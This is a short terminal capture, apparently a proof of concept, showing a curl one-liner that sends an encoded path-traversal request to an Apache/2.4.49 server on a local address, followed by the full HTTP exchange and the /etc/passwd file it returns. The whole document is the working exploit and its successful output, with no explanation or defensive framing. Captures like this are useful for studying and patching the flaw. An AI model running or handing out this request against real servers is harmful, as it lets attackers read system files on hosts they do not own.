 λ curl -v --path-as-is http://192.168.1.162:8080/icons/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd
*   Trying 192.168.1.162...
* TCP_NODELAY set
* Connected to 192.168.1.162 (192.168.1.162) port 8080 (#0)
> GET /icons/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd HTTP/1.1
> Host: 192.168.1.162:8080
> User-Agent: curl/7.55.1
> Accept: */*
>
< HTTP/1.1 200 OK
< Date: Wed, 06 Oct 2021 13:04:13 GMT
< Server: Apache/2.4.49 (Unix)
< Last-Modified: Mon, 27 Sep 2021 00:00:00 GMT
< ETag: "39e-5cceec7356000"
< Accept-Ranges: bytes
< Content-Length: 926
<
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
* Connection #0 to host 192.168.1.162 left intact